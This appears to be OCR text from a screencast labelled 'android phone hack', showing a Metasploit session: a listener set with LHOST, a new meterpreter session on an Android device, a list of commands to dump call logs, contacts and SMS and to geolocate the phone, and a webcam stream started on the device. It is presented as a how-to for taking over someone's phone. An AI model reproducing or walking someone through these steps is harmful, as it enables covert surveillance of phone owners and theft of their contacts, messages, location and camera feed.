 Applications Places Leafpad Wed 17:38 1 en₁
Screencast_02-09-
17:27:27.webm
*text
File Edit Search Options Help
the handler is now started and listening
A new session is opened
type help
Here we can see what the device will give us.  if we want to do anything just follow the simple instructions to
android phone hack
File Edit Search Options Help
set LHOST 192.168.1.2
exploit
root@Secall: ~
File Edit View Search Terminal Help
check_root Check if device is rooted
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
meterpreter > webcam_stream
[*] Starting...
[*] Preparing player...
[*] Opening player at: nEOHUcZJ.html
[*] Streaming...
(process:5503): GLib-CRITICAL **: g_slice_set_config: assertion 'sys_page_size == 0' failed
^C
^C[-] Error running command webcam_stream: Interrupt
meterpreter >
android phone hack
All
text